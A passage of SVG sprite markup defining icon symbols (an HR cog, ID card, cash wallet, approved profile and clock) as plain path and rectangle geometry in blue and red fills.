			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#0066a3"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#0066a3"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#dc323a"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#dc323a"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#dc323a"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#dc323a"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-id-card-redColor" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#e3373f"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#e3373f"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#e3373f"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#e3373f"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-cash-wallet-redColor" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#e3373f"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#e3373f"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-approved-profile-redColor" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#e3373f"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#e3373f"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#e3373f"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#e3373f"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#e3373f"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#e3373f"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-time-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#e3373f"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#e3373f"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#e3373f"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#e3373f"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#e3373f"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-hr-cog-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#e3373f"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#e3373f"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#e3373f"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#e3373f"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#e3373f"/>
